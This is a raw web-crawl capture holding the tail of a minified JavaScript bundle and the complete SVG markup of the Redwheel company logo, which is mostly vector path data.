r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.41.5.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg
body_size: 5235
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180px" height="44px" viewBox="0 0 180 44"><title>RWC-Redwheel-logo-RED-RGB</title><defs><filter color-interpolation-filters="auto" id="filter-1"><feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.928267 0 0 0 0 0.109239 0 0 0 0 0.183749 0 0 0 1.000000 0"></feColorMatrix></filter></defs><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="RWC-Redwheel-logo-RED-RGB" transform="translate(-48.000000, -6957.000000)" filter="url(#filter-1)"><g transform="translate(48.000000, 6957.000000)"><path d="M52.78726,17.9320843 C52.78726,17.4467531 52.5285532,17.22047 52.0749631,17.22047 L50.7472991,17.22047 L50.7472991,14.5320357 L53.7265225,14.5320357 C55.1517989,14.5320357 55.8316721,15.1146379 55.8316721,16.4433258 L55.8316721,17.4798594 C55.8316721,18.126285 55.767166,18.6133227 55.767166,18.6133227 L55.8316721,18.6133227 C56.6091576,16.2160188 58.4870002,14.337835 61.0133161,14.337835 C61.4341413,14.337835 61.8553077,14.4030236 61.8553077,14.4030236 L61.8553077,17.5116005 C61.8553077,17.5116005 61.4341413,17.4146708 60.9160451,17.4146708 C58.9081666,17.4146708 57.0624064,18.8392645 56.3173446,21.2683095 C56.0258728,22.207572 55.9289431,23.2106581 55.9289431,24.2151093 L55.9289431,30.9182768 L52.78726,30.9182768 L52.78726,17.9320843" id="Fill-1" fill="#000000"></path><path d="M74.45344,20.8147194 C74.3558277,18.094544 72.6397622,16.6378679 70.5998013,16.6378679 C68.20318,16.6378679 66.2604901,18.094544 65.774135,20.8147194 L74.45344,20.8147194 Z M70.6318837,14.1436342 C75.2305842,14.1436342 77.6913702,17.5767891 77.6913702,21.8191706 C77.6913702,22.2396544 77.5944405,23.1137283 77.5944405,23.1137283 L65.6444404,23.1137283 C65.8393237,26.6120719 68.3649571,28.5865028 71.2796745,28.5865028 C74.0971209,28.5865028 76.0725758,26.6762366 76.0725758,26.6762366 L77.4326635,28.9110808 C77.4326635,28.9110808 75.0036185,31.3070195 71.1178974,31.3070195 C65.9365947,31.3070195 62.4065101,27.5834168 62.4065101,22.7253269 C62.4065101,17.5116005 65.9683358,14.1436342 70.6318837,14.1436342 L70.6318837,14.1436342 Z" id="Fill-2" fill="#000000"></path><path d="M91.7144376,22.6932445 C91.7144376,19.7785271 90.1925728,16.8638096 87.051231,16.8638096 C84.493174,16.8638096 82.3552594,19.0017242 82.3552594,22.7253269 C82.3552594,26.2874938 84.2662083,28.5865028 86.986725,28.5865028 C89.4150873,28.5865028 91.7144376,26.8704373 91.7144376,22.6932445 Z M86.5655585,14.1436342 C90.3543499,14.1436342 91.6175079,16.6696089 91.6175079,16.6696089 L91.6820139,16.6696089 C91.6820139,16.6696089 91.6175079,16.1842777 91.6175079,15.568228 L91.6175079,11.4562238 C91.6175079,10.9695274 91.3588011,10.7432443 90.905211,10.7432443 L89.577547,10.7432443 L89.577547,8.05617521 L92.6864651,8.05617521 C94.1434826,8.05617521 94.7588497,8.67085976 94.7588497,10.1285598 L94.7588497,27.5182282 C94.7588497,28.0039006 95.0175565,28.2312076 95.4711466,28.2312076 L96.7988106,28.2312076 L96.7988106,30.9182768 L93.7871635,30.9182768 C92.3625697,30.9182768 91.7796262,30.2704859 91.7796262,29.1701289 C91.7796262,28.6847977 91.8117086,28.3281374 91.8117086,28.3281374 L91.7472026,28.3281374 C91.7472026,28.3281374 90.3871149,31.3070195 86.3713578,31.3070195 C81.9351169,31.3070195 79.1494116,27.8093586 79.1494116,22.7253269 C79.1494116,17.5116005 82.2262474,14.1436342 86.5655585,14.1436342 L86.5655585,14.1436342 Z" id="Fill-3" fill="#000000"></path><path d="M97.7718621,17.8682609 C97.6094024,17.3494821 97.2861896,17.22047 96.7674109,17.22047 L96.3145034,17.22047 L96.3145034,14.5320357 L98.2899582,14.5320357 C99.7473169,14.5320357 100.297495,14.8883548 100.718321,16.2812075 L103.633038,26.0284458 C103.892427,26.8704373 104.021439,27.7776175 104.021439,27.7776175 L104.086628,27.7776175 C104.086628,27.7776175 104.280829,26.8704373 104.540218,26.0284458 L108.06962,14.5972243 L110.952255,14.5972243 L114.514081,26.0284458 C114.77347,26.8704373 114.935247,27.7776175 114.935247,27.7776175 L115.000436,27.7776175 C115.000436,27.7776175 115.129448,26.8704373 115.388837,26.0284458 L118.27079,16.2812075 C118.691956,14.8883548 119.274559,14.5320357 120.731917,14.5320357 L122.674948,14.5320357 L122.674948,17.22047 L122.2217,17.22047 C121.703604,17.22047 121.379708,17.3494821 121.217931,17.8682609 L116.910702,30.9182768 L113.380618,30.9182768 L109.980569,20.3942355 C109.721862,19.552244 109.526979,18.6133227 109.526979,18.6133227 L109.462473,18.6133227 C109.462473,18.6133227 109.268272,19.552244 109.008883,20.3942355 L105.641258,30.9182768 L102.07875,30.9182768 L97.7718621,17.8682609" id="Fill-4" fill="#000000"></path><path d="M124.231626,11.4562238 C124.231626,10.9695274 123.972237,10.7432443 123.518988,10.7432443 L122.190982,10.7432443 L122.190982,8.05617521 L125.299901,8.05617521 C126.757259,8.05617521 127.372285,8.67085976 127.372285,10.0633711 L127.372285,16.4433258 C127.372285,17.22047 127.307779,17.8030722 127.307779,17.8030722 L127.372285,17.8030722 C128.084582,16.2160188 130.189732,14.1436342 133.461109,14.1436342 C137.314407,14.1436342 139.063579,16.2491251 139.063579,20.4263179 L139.063579,27.5182282 C139.063579,28.0039006 139.322285,28.2312076 139.775876,28.2312076 L141.10354,28.2312076 L141.10354,30.9182768 L138.027045,30.9182768 C136.570028,30.9182768 135.95466,30.3035922 135.95466,28.8458922 L135.95466,21.1382735 C135.95466,18.8392645 135.468305,17.0262693 132.845742,17.0262693 C130.352191,17.0262693 128.343971,18.7102524 127.66444,21.0741087 C127.437474,21.7218996 127.372285,22.4669614 127.372285,23.2437643 L127.372285,30.9182768 L124.231626,30.9182768 L124.231626,11.4562238" id="Fill-5" fill="#000000"></path><path d="M153.02214,20.8147194 C152.924869,18.094544 151.208803,16.6378679 149.168843,16.6378679 C146.772221,16.6378679 144.82919,18.094544 144.343176,20.8147194 L153.02214,20.8147194 Z M149.200584,14.1436342 C153.799625,14.1436342 156.260411,17.5767891 156.260411,21.8191706 C156.260411,22.2396544 156.163482,23.1137283 156.163482,23.1137283 L144.214164,23.1137283 C144.408365,26.6120719 146.933998,28.5865028 149.848716,28.5865028 C152.666162,28.5865028 154.641617,26.6762366 154.641617,26.6762366 L156.001705,28.9110808 C156.001705,28.9110808 153.57266,31.3070195 149.686939,31.3070195 C144.505295,31.3070195 140.975551,27.5834168 140.975551,22.7253269 C140.975551,17.5116005 144.537377,14.1436342 149.200584,14.1436342 L149.200584,14.1436342 Z" id="Fill-6" fill="#000000"></path><path d="M169.798148,20.8147194 C169.700194,18.094544 167.984129,16.6378679 165.944168,16.6378679 C163.547546,16.6378679 161.604856,18.094544 161.118501,20.8147194 L169.798148,20.8147194 Z M165.97625,14.1436342 C170.574951,14.1436342 173.036078,17.5767891 173.036078,21.8191706 C173.036078,22.2396544 172.938807,23.1137283 172.938807,23.1137283 L160.989148,23.1137283 C161.18369,26.6120719 163.709323,28.5865028 166.624041,28.5865028 C169.441487,28.5865028 171.416942,26.6762366 171.416942,26.6762366 L172.777371,28.9110808 C172.777371,28.9110808 170.348326,31.3070195 166.462264,31.3070195 C161.280961,31.3070195 157.750876,27.5834168 157.750876,22.7253269 C157.750876,17.5116005 161.313043,14.1436342 165.97625,14.1436342 L165.97625,14.1436342 Z" id="Fill-7" fill="#000000"></path><path d="M174.818356,11.4562238 C174.818356,10.9695274 174.559649,10.7432443 174.106059,10.7432443 L172.778395,10.7432443 L172.778395,8.05617521 L175.887313,8.05617521 C177.344672,8.05617521 177.959698,8.67085976 177.959698,10.1285598 L177.959698,27.5182282 C177.959698,28.0039006 178.218746,28.2312076 178.672336,28.2312076 L180,28.2312076 L180,30.9182768 L176.891082,30.9182768 C175.433723,30.9182768 174.818356,30.3035922 174.818356,28.8458922 L174.818356,11.4562238" id="Fill-8" fill="#000000"></path><path d="M38.7338168,22.908606 C36.4491425,23.88234 35.0446855,22.4840265 33.2665031,20.713694 C31.8623875,19.3143566 30.1179939,17.5761065 27.6688122,17.5761065 C26.3841522,17.5761065 24.9049501,18.054953 23.1793282,19.3119675 C23.1359829,19.3409782 23.0458792,19.3853474 22.9352974,19.3539476 C22.8230091,19.3232305 22.7400728,19.227666 22.7253968,19.1269819 C22.3540604,15.1794852 24.3820758,14.6327197 27.2107851,13.8702515 C29.7357359,13.1879892 32.8511388,12.3463389 33.0839066,8.10020314 L33.0852718,8.10122705 L33.0869783,8.036721 C33.0938044,7.89473945 33.0972174,7.74968618 33.0975587,7.60019599 L33.0999478,7.51145752 C33.1002891,7.48449468 33.1030195,7.46265136 33.1057499,7.45275361 C33.1419279,7.32340023 33.2781074,7.24763123 33.4040477,7.28210271 C33.4374953,7.29165916 33.4685538,7.30838295 33.4999535,7.33329798 L33.6671914,7.46708829 C37.4624675,10.5620131 39.9297383,15.1098597 40.4464692,19.9768234 C40.5730922,21.225988 39.8850277,22.4038206 38.7338168,22.908606 Z M32.6825357,37.1170002 C31.6794497,37.7248587 30.4203873,37.6692265 29.4787356,36.9757012 C27.4892874,35.483871 27.9985097,33.5678027 28.6435701,31.1421708 C29.420373,28.2219925 30.4842108,24.2226179 24.8148464,21.7051758 C24.7677468,21.6826499 24.6841279,21.6277003 24.6551172,21.5157533 C24.6257652,21.4027824 24.6670628,21.2823028 24.7609208,21.2092643 L24.7728663,21.2000491 C27.9831511,18.9310747 29.4705444,20.4123245 31.5388334,22.4720809 C33.4214541,24.348217 35.7498151,26.6697519 39.6543077,24.5837152 L39.6553316,24.585763 L39.9966334,24.394634 C40.0177942,24.3826885 40.0338353,24.3755211 40.04817,24.3721081 C40.1109695,24.3564082 40.1761582,24.3652821 40.2314491,24.3983883 C40.2881052,24.4314946 40.3280375,24.485079 40.34442,24.5478785 C40.3526112,24.5806435 40.3543177,24.6134085 40.3485156,24.6465148 L40.3471504,24.6553886 C40.2334969,25.420246 40.0720611,26.1803251 39.8669388,26.9151479 C38.7215299,31.035002 36.1627902,34.6630402 32.6825357,37.1170002 Z M5.11388222,20.9382706 C5.63266097,20.7174484 6.10570528,20.6184708 6.54803242,20.6184708 C8.0552212,20.6184708 9.2071148,21.7649036 10.5811959,23.1335238 C12.7211582,25.2670014 15.6512342,28.1895688 20.6687121,24.5355917 C20.7120574,24.5062397 20.8014785,24.4618705 20.9110364,24.4929289 C21.0240073,24.52467 21.1072849,24.6202345 21.1216196,24.7212599 C21.4939799,28.6663674 19.4652819,29.2141568 16.6406682,29.9769664 C14.1143522,30.6585461 10.9969015,31.5001964 10.7641336,35.7470147 L10.7624271,35.7459908 L10.7610619,35.8104969 C10.7542359,35.9524784 10.7504816,36.0975317 10.7504816,36.2470219 L10.7480925,36.3357604 C10.7477512,36.3610167 10.745362,36.3801296 10.7409251,36.3958295 C10.7054297,36.5245003 10.5709568,36.6006106 10.4433099,36.5651152 C10.4098624,36.5555587 10.3798278,36.5398588 10.3470628,36.5132373 C6.45895265,33.420019 3.92717584,28.8138098 3.40157106,23.8765379 C3.27358288,22.6232776 3.96301253,21.4416908 5.11388222,20.9382706 Z M31.182173,7.85480714 C30.8831926,10.3231018 28.9698546,10.8405154 26.5476357,11.4954735 C23.6305292,12.2821742 19.6352502,13.359664 20.2891845,19.5310833 C20.2956692,19.6191391 20.2652934,19.7030994 20.2048829,19.7621446 C20.1216053,19.8430331 19.9956649,19.8676069 19.9018069,19.8297224 C16.2993664,18.1802107 16.8396471,16.149465 17.5932415,13.3170013 C18.2929102,10.6835165 19.1635711,7.40838438 15.0600995,5.05818013 L15.0345019,5.04179765 C14.9990065,5.01961303 14.9877435,5.00937397 14.9822827,5.00425445 C14.9365482,4.9574961 14.9116332,4.89606177 14.9123021,4.83087313 C14.9126571,4.76602579 14.938596,4.70527406 14.9843305,4.65988092 C14.9918391,4.65271359 15.0013956,4.64554625 15.0129998,4.63769631 C18.8335323,3.10422729 22.9486082,2.87657898 26.9148765,3.97932512 C27.78622,4.2219907 28.652444,4.53257535 29.4876095,4.90322911 C30.640527,5.41757094 31.3214241,6.60530123 31.182173,7.85480714 Z M3.56573723,18.7791954 C3.67256469,18.15905 3.81113323,17.5395872 3.97973632,16.9327526 C5.12616909,12.8125572 7.68456744,9.18486028 11.1631155,6.73158289 C12.1672254,6.12167656 13.4259464,6.17730876 14.3679394,6.87151663 C16.3573877,8.36266423 15.8478241,10.2790739 15.2027636,12.706071 C14.4276672,15.6255667 13.365536,19.6239174 19.0328525,22.1420421 C19.0799522,22.164568 19.1639124,22.2198589 19.1925818,22.3290755 C19.2215924,22.4444355 19.1809775,22.5645737 19.0895086,22.6348819 L19.0598154,22.6580904 C15.8584044,24.9127302 14.3737416,23.4325042 12.3061352,21.3724065 C10.9504844,20.0218753 9.36308972,18.440624 7.12380857,18.440624 C6.25383026,18.440624 5.28521573,18.6795353 4.19373255,19.2635027 L4.19270865,19.2614548 L3.85140684,19.4525839 C3.83092873,19.4638468 3.81386364,19.4716968 3.79850506,19.4754511 C3.73604683,19.4918336 3.67154079,19.4822771 3.61590859,19.4498534 C3.55959379,19.4164059 3.52000278,19.3631628 3.5036203,19.2993393 C3.49542905,19.2669157 3.49372254,19.2338094 3.49986598,19.2007031 L3.57222196,18.7791954 L3.56573723,18.7791954 Z M28.8589316,39.1982586 C25.0302079,40.7412841 20.9069408,40.9726867 16.9328225,39.8665276 C16.0570421,39.6235207 15.1894529,39.3119121 14.3546287,38.941941 C13.2051242,38.4258926 12.5266162,37.2398688 12.6658673,35.9934346 C12.9638238,33.5237748 14.877503,33.0063612 17.3004046,32.3517444 C20.2175111,31.5640198 24.2124488,30.4851648 23.5588558,24.3144281 C23.5547602,24.2632328 23.5605623,24.1649379 23.6411095,24.0860972 C23.6998134,24.0290998 23.777289,23.9997478 23.8513514,23.9997478 C23.8837751,23.9997478 23.9158575,24.0058913 23.9448681,24.0174955 C27.5486739,25.6676898 27.0083932,27.6984355 26.2547988,30.5305579 C25.5848233,33.0510718 24.7585316,36.1596486 28.2875923,38.4818661 L28.2831554,38.4842552 L28.4155805,38.5648025 C28.5179711,38.6299911 28.6244572,38.6941558 28.7340151,38.7579793 L28.817634,38.8088333 C28.8387948,38.8214614 28.8544946,38.8330657 28.865075,38.843646 C28.9585917,38.9395518 28.9575678,39.093479 28.8630272,39.1876783 C28.8541533,39.1958695 28.8439143,39.2037194 28.8589316,39.1982586 Z M40.9986955,11.1511 C38.1167431,6.04761407 33.4286215,2.37452402 27.7974829,0.808972632 C22.1666857,-0.757602664 16.2546558,-0.0337015306 11.1511699,2.84825093 C6.04802527,5.73020339 2.37493522,10.4190076 0.80938383,16.0501461 C-0.757874069,21.6809434 -0.0336316342,27.592632 2.84797952,32.6957766 C5.72993199,37.7989212 10.4187362,41.4720113 16.0505573,43.0385866 C17.9956363,43.5798912 19.9738216,43.8474718 21.9410852,43.8474718 C25.6687836,43.8474718 29.3562083,42.8856833 32.6961878,40.998967 C37.7993324,38.1170145 41.4724225,33.4285516 43.0386564,27.797413 C44.6052317,22.1662745 43.880648,16.2542446 40.9986955,11.1511 L40.9986955,11.1511 Z" id="Fill-9" fill="#000000"></path></g></g></g></svg> 